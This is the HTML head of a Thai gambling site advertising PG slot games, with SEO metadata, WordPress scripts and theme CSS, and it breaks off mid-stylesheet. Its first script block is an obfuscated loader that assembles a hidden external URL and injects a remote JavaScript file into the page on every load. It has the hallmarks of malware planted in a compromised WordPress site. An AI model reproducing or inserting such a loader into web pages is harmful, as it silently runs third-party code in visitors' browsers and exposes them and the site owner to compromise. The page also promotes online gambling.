<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!</title>
    <meta
      name="description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://pgslot.guide/" />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      property="og:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta property="og:url" content="https://pgslot.guide/" />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="og:updated_time" content="2022-09-16T18:12:27+07:00" />
    <meta
      property="article:published_time"
      content="2021-10-12T05:12:26+07:00"
    />
    <meta
      property="article:modified_time"
      content="2022-09-16T18:12:27+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      name="twitter:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th",
            "potentialAction": {
              "@type": "SearchAction",
              "target": "https://pgslot.guide/?s={search_term_string}",
              "query-input": "required name=search_term_string"
            }
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "width": "200",
            "height": "200",
            "inLanguage": "th"
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/#webpage",
            "url": "https://pgslot.guide/",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "about": { "@id": "https://pgslot.guide/#person" },
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th"
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "Article",
            "headline": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "PGSLOT.GUIDE \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 PG SLOT Game \u0e17\u0e32\u0e07\u0e40\u0e02\u0e49\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 SLOT PG \u0e41\u0e15\u0e01\u0e1a\u0e48\u0e2d\u0e22 \u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e04\u0e48\u0e32\u0e22\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 \u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e38\u0e49\u0e21",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "@id": "https://pgslot.guide/#richSnippet",
            "isPartOf": { "@id": "https://pgslot.guide/#webpage" },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": { "@id": "https://pgslot.guide/#webpage" }
          }
        ]
      }
    </script>
    <meta
      name="google-site-verification"
      content="b1VUEFcdaiB3TuJBeTcdFFS3BtwqVTxcDlC_7lun21k"
    />
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1",
        },
      };
      /*! This file is auto-generated */
      !(function (i, n) {
        var o, s, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            r =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === r[t];
          });
        }
        function u(e, t, n) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\uddfa\ud83c\uddf3",
                    "\ud83c\uddfa\u200b\ud83c\uddf3"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !n(
                e,
                "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
              );
          }
          return !1;
        }
        function f(e, t, n) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : i.createElement("canvas"),
            a = r.getContext("2d", { willReadFrequently: !0 }),
            o = ((a.textBaseline = "top"), (a.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              o[e] = t(a, e, n);
            }),
            o
          );
        }
        function t(e) {
          var t = i.createElement("script");
          (t.src = e), (t.defer = !0), i.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (s = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            i.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      f.toString() +
                      "(" +
                      [JSON.stringify(s), u.toString(), p.toString()].join(
                        ","
                      ) +
                      "));",
                    r = new Blob([e], { type: "text/javascript" }),
                    a = new Worker(URL.createObjectURL(r), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (a.onmessage = function (e) {
                    c((n = e.data)), a.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = f(s, u, p)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1"
      media="all"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      body .is-layout-grid > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
